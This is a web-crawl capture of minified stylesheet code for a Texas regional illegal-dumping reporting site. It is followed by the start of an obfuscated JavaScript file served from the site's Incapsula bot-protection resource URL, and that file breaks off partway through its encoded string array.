      )}}@media screen and (min-width: 82rem){.wysiwyg p>span{font-size:1rem}}.wysiwyg p>small{font-size:.625rem}@media screen and (min-width: 20rem){.wysiwyg p>small{font-size:calc(
        0.625rem + 0.125 *
          ((100vw - 20rem) / 62)
      )}}@media screen and (min-width: 82rem){.wysiwyg p>small{font-size:.75rem}}.wysiwyg a:where(:not([class])){text-decoration:underline}.wysiwyg ul li,.wysiwyg ol li{padding:10px 0}.wysiwyg ul li,.wysiwyg ol li{font-size:.875rem}@media screen and (min-width: 20rem){.wysiwyg ul li,.wysiwyg ol li{font-size:calc(
        0.875rem + 0.125 *
          ((100vw - 20rem) / 62)
      )}}@media screen and (min-width: 82rem){.wysiwyg ul li,.wysiwyg ol li{font-size:1rem}}.wysiwyg table{border:none;border-collapse:collapse;empty-cells:show;max-width:100%}.wysiwyg table th{background:#ececec}.wysiwyg table td,.wysiwyg table th{border:1px solid #ddd}.wysiwyg table td.fr-highlighted,.wysiwyg table th.fr-highlighted{border:1px double red}.wysiwyg table td.fr-thick,.wysiwyg table th.fr-thick{border-width:2px}.wysiwyg table.fr-dashed-borders td,.wysiwyg table.fr-dashed-borders th{border-style:dashed}.wysiwyg table.fr-alternate-rows tbody tr:nth-child(2n){background:#f5f5f5}.wysiwyg .fr-emoticon-img{font-size:inherit;height:1em;width:1em;min-height:20px;min-width:20px;display:inline-block;margin:-0.1em .1em .1em;line-height:1;vertical-align:middle;background-repeat:no-repeat !important}.illegal-dumping-reports .illegal-dumping-reports-table{width:100%;border-collapse:collapse;margin-top:2rem}.illegal-dumping-reports .illegal-dumping-reports-table tbody tr:hover{background-color:#f1f1f1}.illegal-dumping-reports .illegal-dumping-reports-table .clickable-row{cursor:pointer;outline:none}.illegal-dumping-reports .illegal-dumping-reports-table .clickable-row:focus{background-color:#e0e0e0;outline:2px solid #0078d4}.illegal-dumping-reports .illegal-dumping-reports-table th,.illegal-dumping-reports .illegal-dumping-reports-table td{height:2rem;border:none;border-bottom:1px solid #cacaca;text-align:left;max-width:20rem;padding:.75rem}.illegal-dumping-reports .illegal-dumping-reports-table th:nth-child(1),.illegal-dumping-reports .illegal-dumping-reports-table td:nth-child(1){width:10%}.illegal-dumping-reports .illegal-dumping-reports-table th:nth-child(2),.illegal-dumping-reports .illegal-dumping-reports-table td:nth-child(2){width:20%}.illegal-dumping-reports .illegal-dumping-reports-table th:nth-child(3),.illegal-dumping-reports .illegal-dumping-reports-table th:nth-child(4),.illegal-dumping-reports .illegal-dumping-reports-table td:nth-child(3),.illegal-dumping-reports .illegal-dumping-reports-table td:nth-child(4){width:27.5%}.illegal-dumping-reports .illegal-dumping-reports-table th:nth-child(5),.illegal-dumping-reports .illegal-dumping-reports-table td:nth-child(5){width:15%}.illegal-dumping-reports .illegal-dumping-reports-table th{background-color:unset}.pagination{display:-webkit-box;display:-ms-flexbox;display:flex;gap:.25rem;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-top:.5rem}.pagination .btn{padding:.5rem}.pagination .btn.active{background-color:#00092b}.pagination #pageNumbersTop,.pagination #pageNumbersBottom{display:-webkit-box;display:-ms-flexbox;display:flex;gap:.25rem}.illegal-dumping-report-admin .illegal-dumping-report{margin-top:0px !important}.illegal-dumping-report-admin .illegal-dumping-report__results{border:1px solid rgba(200,200,200,.75);padding:2rem;border-radius:.625rem}.illegal-dumping-report-admin .illegal-dumping-report__admin::after{content:"";display:block;border:1px solid rgba(200,200,200,.25);margin:1.325rem 0}.illegal-dumping-report-admin .illegal-dumping-report__detail{margin-bottom:.325rem}.illegal-dumping-report-admin .illegal-dumping-report__label{font-weight:bold}.illegal-dumping-report-admin .illegal-dumping-report__images{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly}.illegal-dumping-report-admin .illegal-dumping-report__image{max-width:25%}.illegal-dumping-report-admin .illegal-dumping-report__jurisdiction{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:.5rem}.illegal-dumping-report-admin .illegal-dumping-report__adminNotes{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:.5rem}.illegal-dumping-report-admin .illegal-dumping-report__delete{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:.5rem}.illegal-dumping-report-admin .illegal-dumping-report__actionsTaken{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:.5rem}.illegal-dumping-report-admin .btn{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;padding:.5rem}.illegal-dumping-report-admin .map-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:1rem;margin:.5rem 0}.illegal-dumping-report-admin #relink-jurisdiction-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:.5rem}.illegal-dumping-report-admin #noAssignedContactLabel{color:red}.jurisdiction-contacts .jurisdiction-contacts-table{width:100%;border-collapse:collapse;margin-top:2rem}.jurisdiction-contacts .jurisdiction-contacts-table th,.jurisdiction-contacts .jurisdiction-contacts-table td{height:2rem;border:none;border-top:1px solid #cacaca;border-bottom:1px solid #cacaca;text-align:left;max-width:20rem;padding:.75rem}.jurisdiction-contacts .jurisdiction-contacts-table th:nth-child(1),.jurisdiction-contacts .jurisdiction-contacts-table th:nth-child(4),.jurisdiction-contacts .jurisdiction-contacts-table td:nth-child(1),.jurisdiction-contacts .jurisdiction-contacts-table td:nth-child(4){width:15%}.jurisdiction-contacts .jurisdiction-contacts-table th:nth-child(2),.jurisdiction-contacts .jurisdiction-contacts-table td:nth-child(2){width:40%}.jurisdiction-contacts .jurisdiction-contacts-table th:nth-child(3),.jurisdiction-contacts .jurisdiction-contacts-table td:nth-child(3){width:30%}.jurisdiction-contacts .jurisdiction-contacts-table th{background-color:unset}.jurisdiction-contacts .jurisdiction-contacts-table th.btn-top{text-align:center}.jurisdiction-contacts .jurisdiction-contacts-table th .button-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%}.jurisdiction-contacts .jurisdiction-contacts-table th .button-container .btn-top{padding:.5rem}.pagination{display:-webkit-box;display:-ms-flexbox;display:flex;gap:.25rem;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-top:.5rem}.pagination .btn{padding:.5rem}.pagination .btn.active{background-color:#00092b}.pagination #pageNumbersTop,.pagination #pageNumbersBottom{display:-webkit-box;display:-ms-flexbox;display:flex;gap:.25rem}.splide__container{-webkit-box-sizing:border-box;box-sizing:border-box;position:relative}.splide__list{-webkit-backface-visibility:hidden;backface-visibility:hidden;display:-webkit-box;display:-ms-flexbox;display:flex;height:100%;margin:0 !important;padding:0 !important}.splide.is-initialized:not(.is-active) .splide__list{display:block}.splide__pagination{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0;pointer-events:none}.splide__pagination li{display:inline-block;line-height:1;list-style-type:none;margin:0;pointer-events:auto}.splide:not(.is-overflow) .splide__pagination{display:none}.splide__progress__bar{width:0}.splide{position:relative;visibility:hidden}.splide.is-initialized,.splide.is-rendered{visibility:visible}.splide__slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-box-sizing:border-box;box-sizing:border-box;-ms-flex-negative:0;flex-shrink:0;list-style-type:none !important;margin:0;position:relative}.splide__slide img{vertical-align:bottom}.splide__spinner{-webkit-animation:splide-loading 1s infinite linear;animation:splide-loading 1s infinite linear;border:2px solid #999;border-left-color:rgba(0,0,0,0);border-radius:50%;bottom:0;contain:strict;display:inline-block;height:20px;left:0;margin:auto;position:absolute;right:0;top:0;width:20px}.splide__sr{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.splide__toggle__pause{display:none}.splide__toggle.is-active .splide__toggle__play{display:none}.splide__toggle.is-active .splide__toggle__pause{display:inline}.splide__track{overflow:hidden;position:relative;z-index:0}@-webkit-keyframes splide-loading{0%{-webkit-transform:rotateZ(0);transform:rotateZ(0)}100%{-webkit-transform:rotateZ(360deg);transform:rotateZ(360deg)}}@keyframes splide-loading{0%{-webkit-transform:rotateZ(0);transform:rotateZ(0)}100%{-webkit-transform:rotateZ(360deg);transform:rotateZ(360deg)}}.splide__track--draggable{-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.splide__track--fade>.splide__list>.splide__slide{margin:0 !important;opacity:0;z-index:0}.splide__track--fade>.splide__list>.splide__slide.is-active{opacity:1;z-index:1}.splide--rtl{direction:rtl}.splide__track--ttb>.splide__list{display:block}.splide__arrow{background:#ccc;border:0;cursor:pointer;padding:0;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);z-index:1;opacity:.7;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:50%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:2em;width:2em}.splide__arrow svg{fill:#000;height:1.2em;width:1.2em}.splide__arrow:hover:not(:disabled){opacity:.9}.splide__arrow:disabled{opacity:.3}.splide__arrow:focus-visible{outline:#0bf 3px solid;outline-offset:3px}.splide__arrow--prev{left:1em}.splide__arrow--prev svg{-webkit-transform:scaleX(-1);transform:scaleX(-1)}.splide__arrow--next{right:1em}.splide.is-focus-in .splide__arrow:focus{outline:#0bf 3px solid;outline-offset:3px}.splide__pagination{bottom:.5em;left:0;padding:0 1em;position:absolute;right:0;z-index:1}.splide__pagination__page{background:#ccc;border:0;border-radius:50%;display:inline-block;height:8px;margin:3px;padding:0;position:relative;-webkit-transition:-webkit-transform .2s linear;transition:-webkit-transform .2s linear;transition:transform .2s linear;transition:transform .2s linear, -webkit-transform .2s linear;width:8px;opacity:.7}.splide__pagination__page.is-active{background:#fff;z-index:1;-webkit-transform:scale(1.4);transform:scale(1.4)}.splide__pagination__page:hover{cursor:pointer;opacity:.9}.splide__pagination__page:focus-visible{outline:#0bf 3px solid;outline-offset:3px}.splide.is-focus-in .splide__pagination__page:focus{outline:#0bf 3px solid;outline-offset:3px}.splide__progress__bar{background:#ccc;height:3px}.splide__slide{-webkit-tap-highlight-color:rgba(0,0,0,0)}.splide__slide:focus{outline:0}@supports(outline-offset: -3px){.splide__slide:focus-visible{outline:#0bf 3px solid;outline-offset:-3px}}@media screen and (-ms-high-contrast: none){.splide__slide:focus-visible{border:#0bf 3px solid}}@supports(outline-offset: -3px){.splide.is-focus-in .splide__slide:focus{outline:#0bf 3px solid;outline-offset:-3px}}@media screen and (-ms-high-contrast: none){.splide.is-focus-in .splide__slide:focus{border:#0bf 3px solid}}@media screen and (-ms-high-contrast: none){.splide.is-focus-in .splide__track>.splide__list>.splide__slide:focus{border-color:#0bf}}.splide__toggle{cursor:pointer}.splide__toggle:focus-visible{outline:#0bf 3px solid;outline-offset:3px}.splide.is-focus-in .splide__toggle:focus{outline:#0bf 3px solid;outline-offset:3px}.splide__track--nav>.splide__list>.splide__slide{border:3px solid rgba(0,0,0,0);cursor:pointer}.splide__track--nav>.splide__list>.splide__slide.is-active{border:3px solid #000}.splide__arrows--rtl .splide__arrow--prev{left:auto;right:1em}.splide__arrows--rtl .splide__arrow--prev svg{-webkit-transform:scaleX(1);transform:scaleX(1)}.splide__arrows--rtl .splide__arrow--next{left:1em;right:auto}.splide__arrows--rtl .splide__arrow--next svg{-webkit-transform:scaleX(-1);transform:scaleX(-1)}.splide__arrows--ttb .splide__arrow{left:50%;-webkit-transform:translate(-50%, 0);transform:translate(-50%, 0)}.splide__arrows--ttb .splide__arrow--prev{top:1em}.splide__arrows--ttb .splide__arrow--prev svg{-webkit-transform:rotateZ(-90deg);transform:rotateZ(-90deg)}.splide__arrows--ttb .splide__arrow--next{bottom:1em;top:auto}.splide__arrows--ttb .splide__arrow--next svg{-webkit-transform:rotateZ(90deg);transform:rotateZ(90deg)}.splide__pagination--ttb{bottom:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;left:auto;padding:1em 0;right:.5em;top:0}[data-site=nctcog--multi]{--white: #fff;--black: #000;--darkGray: #444;--lightBlack: #222;--mediumGray: #aaaaaa;--gray: #888;--lightGray: #f3f3f3;--blue: #0056ac;--darkBlue: #0022aa;--navy: #03466c;--orange: #f8a31a;--error: #e74c3c;--primaryColor: #f8a31a;--primaryColorContrast: #fff;--secondaryColor: #03466c;--secondaryColorContrast: #fff;--tertiaryColor: #fff;--tertiaryColorConstrast: #fff;--quaternaryColor: #fff;--quaternaryColorContrast: #fff;--headerBackgroundColor: var(--primaryColor, #444);--headerInnerBackgroundColor: #ebf1f6;--footerBackgroundColor: #f8a31a;--fontColorBase: #444}

--- FILE ---
content_type: application/javascript
request_url: https://txshare.org/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1404666368
body_size: 19914
content:
var _0x805c=['\x42\x68\x39\x42','\x63\x41\x5a\x4e\x50\x63\x4b\x64\x48\x6e\x4a\x32\x77\x70\x34\x71\x77\x37\x63\x45\x77\x72\x63\x2f\x77\x70\x66\x44\x75\x77\x3d\x3d','\x63\x78\x4c\x44\x71\x78\x64\x6d\x44\x43\x48\x44\x6c\x77\x3d\x3d','\x50\x4d\x4f\x55\x51\x67\x3d\x3d','\x5a\x6b\x2f\x43\x67\x56\x67\x3d','\x43\x46\x2f\x43\x6b\x4d\x4b\x52\x4d\x42\x52\x48\x77\x34\x6a\x43\x6b\x77\x3d\x3d','\x4d\x31\x7a\x44\x6b\x68\x44\x43\x72\x41\x38\x3d','\x61\x67\x48\x43\x76\x30\x4d\x46\x4e\x68\x78\x6d\x4c\x68\x6b\x71\x77\x70\x7a\x44\x71\x52\x6c\x4a\x77\x34\x59\x3d','\x66\x54\x73\x79\x4c\x55\x73\x3d','\x77\x34\x33\x44\x6a\x55\x6f\x48\x55\x7a\x45\x3d','\x59\x78\x6f\x48\x77\x36\x44\x43\x75\x68\x66\x43\x67\x4d\x4b\x4f\x77\x34\x35\x33\x77\x35\x4c\x43\x6d\x68\x68\x50\x77\x71\x54\x44\x6e\x33\x63\x3d','\x59\x38\x4f\x6e\x77\x36\x44\x44\x74\x6e\x38\x3d','\x5a\x73\x4f\x45\x42\x38\x4f\x38\x46\x44\x35\x49','\x77\x71\x34\x6e\x77\x34\x62\x43\x6e\x69\x33\x43\x69\x58\x33\x44\x69\x31\x45\x73\x77\x34\x78\x6a\x77\x37\x54\x43\x6c\x78\x68\x43\x46\x73\x4f\x6e\x53\x38\x4f\x4e\x64\x63\x4b\x53\x77\x37\x49\x56\x61\x6a\x4c\x44\x6b\x41\x3d\x3d','\x77\x34\x33\x44\x69\x55\x67\x57\x57\x51\x3d\x3d','\x77\x6f\x76\x43\x6b\x57\x6f\x3d','\x50\x7a\x37\x43\x71\x63\x4f\x61\x77\x36\x66\x44\x68\x63\x4b\x71','\x52\x7a\x6e\x43\x6e\x6a\x58\x43\x68\x6c\x6a\x44\x76\x79\x6a\x43\x6e\x4d\x4f\x6c\x77\x71\x35\x56\x77\x35\x50\x44\x6f\x69\x4a\x6d\x77\x34\x42\x6a','\x49\x45\x58\x44\x6c\x78\x62\x43\x76\x51\x3d\x3d','\x77\x6f\x49\x5a\x43\x4d\x4b\x75\x77\x34\x4e\x74\x77\x6f\x38\x79','\x77\x34\x6a\x44\x6b\x79\x77\x65\x77\x34\x67\x58\x46\x38\x4b\x43\x77\x35\x7a\x44\x71\x4d\x4f\x71\x66\x69\x46\x2b\x4b\x63\x4b\x33\x63\x4d\x4f\x4e\x65\x67\x3d\x3d','\x77\x36\x50\x44\x67\x42\x55\x31\x77\x35\x34\x6e\x77\x72\x33\x44\x69\x79\x34\x3d','\x4f\x73\x4b\x66\x77\x37\x7a\x44\x72\x4d\x4b\x56\x77\x70\x51\x79\x51\x51\x3d\x3d','\x52\x68\x37\x44\x6a\x41\x70\x69\x41\x42\x66\x44\x76\x38\x4b\x30\x43\x38\x4f\x48\x77\x70\x6a\x44\x69\x67\x3d\x3d','\x4c\x73\x4b\x63\x77\x70\x42\x67\x77\x35\x41\x4e','\x63\x42\x6a\x44\x6d\x67\x68\x39\x45\x52\x72\x44\x6f\x73\x4b\x61','\x77\x70\x72\x44\x67\x73\x4f\x6e\x77\x35\x6f\x6d\x48\x67\x3d\x3d','\x45\x43\x52\x65\x43\x63\x4f\x37\x77\x35\x34\x6a\x77\x71\x6f\x3d','\x50\x73\x4b\x67\x77\x70\x4c\x43\x74\x63\x4f\x70\x56\x67\x3d\x3d','\x77\x70\x42\x39\x77\x36\x6e\x43\x6b\x77\x49\x66\x4f\x43\x33\x43\x6f\x45\x44\x43\x6b\x77\x3d\x3d','\x77\x35\x6a\x44\x67\x46\x59\x4d\x55\x53\x59\x3d','\x4b\x69\x78\x66\x47\x38\x4f\x68\x77\x35\x6b\x3d','\x63\x6a\x73\x77\x50\x45\x76\x44\x6e\x51\x3d\x3d','\x5a\x43\x6f\x37\x4b\x6b\x38\x3d','\x77\x37\x49\x36\x77\x70\x4c\x43\x6a\x4d\x4f\x4a\x56\x77\x3d\x3d','\x52\x69\x6a\x43\x6d\x67\x3d\x3d','\x61\x56\x6a\x43\x67\x55\x58\x43\x6e\x52\x55\x3d','\x65\x44\x73\x34\x4f\x56\x7a\x44\x6a\x41\x3d\x3d','\x77\x70\x63\x4e\x41\x4d\x4b\x70\x77\x35\x46\x78','\x77\x6f\x7a\x43\x6d\x38\x4f\x65\x53\x44\x6c\x46\x77\x36\x2f\x44\x6c\x38\x4f\x6f','\x63\x4d\x4f\x2b\x77\x36\x58\x44\x73\x47\x37\x44\x68\x51\x3d\x3d','\x4a\x47\x37\x44\x75\x4d\x4b\x51\x77\x36\x58\x44\x69\x63\x4f\x4c\x77\x71\x34\x79\x48\x4d\x4b\x54\x41\x67\x3d\x3d','\x52\x67\x34\x58\x65\x63\x4f\x46\x62\x41\x3d\x3d','\x77\x71\x44\x44\x70\x63\x4f\x67\x77\x34\x41\x31\x42\x63\x4b\x37\x65\x63\x4f\x77\x4d\x68\x49\x3d','\x66\x6a\x7a\x43\x74\x44\x51\x2f\x46\x51\x51\x53\x77\x72\x6f\x47\x77\x70\x30\x58\x62\x67\x3d\x3d','\x59\x38\x4f\x62\x47\x73\x4f\x7a\x41\x43\x64\x43\x77\x37\x42\x41\x77\x34\x51\x65\x64\x4d\x4f\x33\x46\x38\x4b\x4f\x77\x72\x6a\x43\x73\x63\x4f\x32\x77\x36\x46\x33\x77\x34\x50\x43\x67\x4d\x4f\x4c','\x4d\x57\x50\x44\x74\x38\x4b\x46\x77\x37\x6a\x44\x6c\x41\x3d\x3d','\x43\x30\x6a\x44\x75\x38\x4b\x61\x77\x36\x6e\x44\x69\x63\x4f\x6d\x77\x72\x34\x70\x4b\x73\x4b\x35\x49\x38\x4f\x6e\x52\x73\x4f\x78\x77\x35\x34\x48\x50\x73\x4f\x46\x77\x34\x45\x6a\x44\x77\x3d\x3d','\x41\x30\x62\x43\x6a\x38\x4b\x4c\x49\x77\x59\x3d','\x77\x37\x50\x44\x75\x47\x34\x63\x77\x70\x6f\x51\x77\x37\x76\x43\x6f\x44\x37\x44\x71\x54\x6e\x44\x71\x45\x72\x43\x6c\x73\x4b\x35\x4b\x4d\x4b\x33\x77\x37\x63\x2f\x77\x34\x30\x34\x77\x70\x50\x44\x73\x33\x4a\x5a\x41\x58\x58\x43\x6c\x6b\x56\x55','\x77\x71\x55\x2b\x77\x35\x6e\x43\x68\x44\x37\x43\x6d\x77\x3d\x3d','\x77\x72\x4c\x43\x73\x38\x4f\x4d\x58\x6a\x52\x4d\x77\x37\x54\x44\x69\x38\x4f\x7a\x77\x35\x4d\x43\x77\x34\x62\x44\x75\x57\x7a\x43\x70\x73\x4b\x65\x4c\x63\x4f\x74\x77\x36\x6e\x43\x76\x33\x41\x3d','\x47\x55\x54\x43\x6b\x4d\x4b\x5a\x4f\x47\x76\x43\x74\x63\x4b\x50\x4f\x38\x4f\x6c\x49\x73\x4b\x6b\x77\x34\x74\x71\x77\x71\x54\x43\x6a\x7a\x6f\x62\x77\x34\x7a\x44\x71\x51\x4a\x44\x77\x6f\x51\x34\x42\x63\x4b\x73\x77\x72\x52\x54\x77\x37\x6a\x44\x6a\x44\x72\x44\x69\x73\x4b\x6b\x77\x37\x39\x6b\x77\x36\x50\x43\x6e\x41\x3d\x3d','\x4a\x43\x56\x5a\x77\x34\x62\x44\x74\x77\x30\x3d','\x4f\x6b\x49\x33\x44\x4d\x4b\x58\x5a\x57\x72\x44\x72\x38\x4b\x49\x77\x34\x6e\x44\x76\x73\x4f\x73\x61\x45\x48\x43\x67\x73\x4b\x4c\x45\x6b\x4c\x43\x6d\x73\x4f\x71\x65\x48\x78\x38\x77\x37\x64\x4b\x77\x34\x51\x4c\x77\x72\x6f\x3d','\x66\x51\x6b\x65\x77\x36\x72\x43\x75\x41\x58\x43\x68\x38\x4f\x50\x77\x34\x6f\x38\x77\x34\x48\x43\x6d\x51\x46\x75\x77\x71\x73\x3d','\x77\x6f\x62\x43\x6b\x33\x4a\x49\x77\x70\x37\x43\x75\x77\x3d\x3d','\x77\x70\x76\x43\x69\x63\x4f\x4a\x53\x44\x39\x48\x77\x36\x67\x3d','\x59\x4d\x4f\x59\x47\x4d\x4f\x51\x46\x44\x38\x44\x77\x36\x39\x45\x77\x34\x45\x43\x63\x73\x4f\x72\x4d\x51\x3d\x3d','\x5a\x38\x4f\x6a\x77\x37\x33\x44\x74\x6e\x50\x44\x68\x4d\x4f\x33','\x77\x71\x33\x43\x69\x73\x4b\x53\x77\x36\x76\x44\x75\x78\x67\x67\x77\x72\x4c\x44\x76\x32\x4c\x44\x70\x41\x52\x62\x53\x41\x3d\x3d','\x47\x46\x50\x43\x6d\x73\x4b\x66\x49\x58\x30\x3d','\x77\x6f\x49\x48\x42\x73\x4b\x35\x77\x34\x42\x78\x77\x6f\x34\x3d','\x47\x44\x46\x55\x4b\x63\x4f\x6d\x77\x35\x6b\x70\x77\x71\x72\x43\x74\x77\x59\x48','\x43\x43\x39\x5a\x41\x6c\x6c\x38','\x77\x36\x58\x44\x73\x6e\x77\x63\x77\x70\x34\x48\x77\x37\x44\x44\x76\x44\x66\x44\x6b\x42\x58\x43\x75\x41\x59\x3d','\x4b\x73\x4b\x47\x47\x43\x62\x44\x68\x63\x4f\x53','\x51\x67\x77\x4b','\x47\x6b\x66\x43\x6e\x4d\x4b\x4f\x4e\x47\x4c\x43\x6a\x38\x4b\x54\x66\x4d\x4b\x79\x66\x4d\x4f\x39\x77\x34\x39\x5a\x77\x71\x72\x43\x6e\x6a\x38\x64','\x77\x6f\x51\x55\x42\x63\x4b\x76\x77\x34\x41\x3d','\x77\x35\x50\x44\x6b\x6c\x55\x3d','\x63\x42\x54\x44\x6c\x67\x64\x37\x45\x6d\x48\x44\x68\x4d\x4b\x35\x4d\x73\x4f\x57\x77\x6f\x6e\x44\x6c\x38\x4f\x6d\x77\x35\x44\x43\x74\x63\x4b\x5a','\x47\x7a\x5a\x63\x42\x45\x67\x3d','\x77\x6f\x76\x44\x6c\x63\x4f\x64\x77\x35\x30\x67\x42\x4d\x4b\x68\x63\x77\x3d\x3d','\x49\x54\x50\x43\x71\x73\x4f\x55\x77\x36\x6e\x44\x69\x73\x4b\x74\x45\x6c\x4c\x44\x73\x73\x4f\x56\x4b\x6a\x37\x44\x6c\x63\x4f\x6d\x47\x63\x4b\x37\x77\x6f\x77\x3d','\x59\x67\x58\x44\x6b\x52\x42\x67\x46\x67\x3d\x3d','\x5a\x41\x33\x44\x6a\x53\x42\x34\x42\x44\x7a\x44\x67\x77\x3d\x3d','\x49\x77\x52\x61\x4f\x73\x4b\x55\x45\x48\x49\x35\x77\x6f\x6c\x79\x77\x37\x6b\x62\x77\x71\x45\x75\x77\x70\x59\x3d','\x77\x36\x70\x59\x77\x70\x78\x54\x66\x63\x4b\x37','\x77\x34\x33\x44\x73\x63\x4b\x47\x4c\x4d\x4f\x36','\x77\x70\x31\x39\x77\x37\x50\x43\x6c\x6a\x55\x57\x4c\x53\x7a\x43\x70\x67\x48\x43\x6e\x63\x4f\x47\x45\x57\x2f\x44\x73\x4d\x4f\x6d\x77\x71\x67\x37\x77\x71\x64\x38','\x77\x6f\x37\x43\x67\x38\x4f\x56\x56\x54\x4e\x4c\x77\x37\x4c\x44\x69\x38\x4f\x71\x77\x35\x67\x3d','\x4e\x63\x4b\x35\x77\x6f\x33\x43\x72\x38\x4f\x36\x52\x44\x55\x69\x77\x71\x48\x44\x6d\x63\x4b\x54\x44\x63\x4f\x37\x53\x52\x52\x45\x77\x37\x6a\x44\x6b\x31\x58\x44\x6f\x38\x4f\x4b\x77\x70\x54\x43\x68\x67\x3d\x3d','\x77\x6f\x56\x39\x77\x36\x6e\x43\x69\x6a\x63\x3d','\x53\x77\x77\x50','\x49\x51\x52\x43\x4e\x4d\x4b\x47\x45\x47\x45\x7a','\x77\x71\x4c\x43\x6a\x73\x4f\x52\x58\x6a\x56\x63\x77\x71\x6a\x44\x69\x63\x4f\x67\x77\x34\x38\x44\x77\x72\x48\x44\x76\x57\x62\x43\x75\x73\x4b\x54\x4d\x73\x4f\x75\x77\x70\x2f\x44\x74\x33\x49\x68\x77\x36\x78\x41\x65\x52\x41\x3d','\x4c\x63\x4b\x35\x77\x70\x66\x43\x73\x38\x4f\x34','\x4f\x46\x48\x44\x6c\x67\x48\x43\x76\x51\x37\x44\x76\x41\x3d\x3d','\x62\x4d\x4f\x52\x44\x73\x4f\x42','\x77\x37\x72\x44\x6b\x42\x6f\x7a\x77\x34\x6b\x38\x77\x6f\x6f\x3d','\x77\x34\x62\x44\x6b\x63\x4f\x75\x77\x71\x51\x51\x77\x34\x30\x3d','\x77\x70\x54\x43\x67\x6e\x56\x66\x77\x6f\x58\x43\x76\x7a\x2f\x44\x6b\x6c\x73\x4a\x64\x68\x58\x44\x69\x63\x4b\x34\x50\x45\x4e\x4a\x4f\x58\x7a\x43\x6f\x51\x3d\x3d','\x65\x6b\x48\x43\x68\x45\x50\x43\x6a\x41\x3d\x3d','\x77\x6f\x58\x43\x6c\x73\x4f\x4b','\x77\x34\x58\x44\x67\x63\x4f\x30\x77\x71\x59\x57\x77\x37\x49\x65\x77\x35\x77\x66\x77\x70\x73\x3d','\x4e\x6a\x52\x65\x77\x35\x48\x44\x72\x41\x6e\x44\x67\x4d\x4f\x37\x77\x35\x6e\x43\x74\x4d\x4b\x49\x77\x6f\x78\x51\x52\x73\x4f\x6c\x77\x71\x38\x79\x4f\x6b\x2f\x43\x70\x41\x6f\x3d','\x77\x37\x44\x44\x70\x67\x30\x73\x77\x36\x34\x3d','\x50\x7a\x50\x43\x73\x67\x3d\x3d','\x4a\x78\x4c\x43\x76\x4d\x4b\x52\x51\x4d\x4b\x47\x77\x37\x52\x56\x77\x37\x46\x55\x77\x36\x41\x3d','\x63\x77\x6e\x43\x70\x30\x34\x4e\x49\x45\x5a\x65\x4f\x56\x55\x62\x77\x72\x58\x44\x6c\x52\x68\x49\x77\x35\x44\x44\x6d\x73\x4f\x73\x77\x70\x63\x79\x77\x37\x6c\x53\x59\x43\x5a\x74\x77\x36\x52\x4f\x63\x77\x3d\x3d','\x77\x34\x2f\x44\x6a\x4d\x4f\x70\x77\x72\x41\x51\x77\x35\x59\x3d','\x56\x73\x4b\x6a\x46\x47\x4d\x50\x77\x35\x6e\x43\x72\x6b\x77\x79\x77\x6f\x64\x7a\x63\x63\x4f\x64\x57\x48\x48\x44\x6a\x4d\x4b\x70\x77\x6f\x77\x64\x77\x37\x72\x44\x74\x77\x3d\x3d','\x63\x4d\x4f\x64\x47\x63\x4f\x57\x47\x69\x51\x44\x77\x37\x35\x4f\x77\x35\x34\x45\x62\x38\x4f\x72\x49\x63\x4b\x43\x77\x71\x4c\x43\x71\x73\x4f\x32\x77\x71\x42\x76\x77\x34\x44\x43\x74\x73\x4f\x4e\x77\x70\x78\x51\x77\x72\x37\x43\x6a\x4d\x4f\x66\x4e\x41\x3d\x3d','\x77\x36\x78\x50\x77\x70\x74\x54\x66\x63\x4b\x36\x77\x6f\x38\x2b\x63\x4d\x4b\x43\x77\x71\x6f\x3d','\x45\x6c\x48\x43\x74\x63\x4b\x4d\x4a\x52\x78\x64\x77\x34\x41\x3d','\x47\x63\x4b\x33\x77\x70\x54\x43\x71\x73\x4f\x34\x52\x43\x39\x6c\x77\x71\x66\x43\x6a\x73\x4b\x50\x43\x63\x4f\x36\x53\x45\x46\x56\x77\x36\x33\x44\x6d\x51\x76\x43\x75\x38\x4b\x65\x77\x71\x54\x43\x67\x63\x4f\x56\x59\x42\x4a\x43\x77\x34\x45\x46\x4f\x46\x77\x44\x77\x36\x38\x56\x62\x55\x64\x32\x57\x42\x62\x44\x69\x38\x4f\x51\x77\x71\x73\x62\x77\x72\x66\x44\x75\x4d\x4f\x36\x77\x71\x55\x67\x61\x73\x4f\x5a\x64\x73\x4f\x49\x59\x79\x5a\x68\x42\x32\x37\x43\x70\x56\x54\x44\x74\x7